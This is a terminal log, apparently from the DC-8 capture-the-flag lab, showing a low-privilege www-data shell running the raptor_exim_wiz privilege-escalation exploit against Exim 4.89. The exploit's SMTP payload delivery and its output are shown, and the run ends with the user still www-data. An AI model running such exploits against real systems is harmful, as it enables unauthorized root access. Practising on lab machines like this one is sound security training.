 www-data@dc-8:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
cp: cannot create regular file '/tmp/pwned': Text file busy
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Mon, 12 Aug 2024 23:56:49 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sdVXV-0005Sm-5J
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Aug 12 23:49 /tmp/pwned
$ ls
ls
46996.sh  pwned  pwned.c
$ whoami
whoami
www-data
$ exit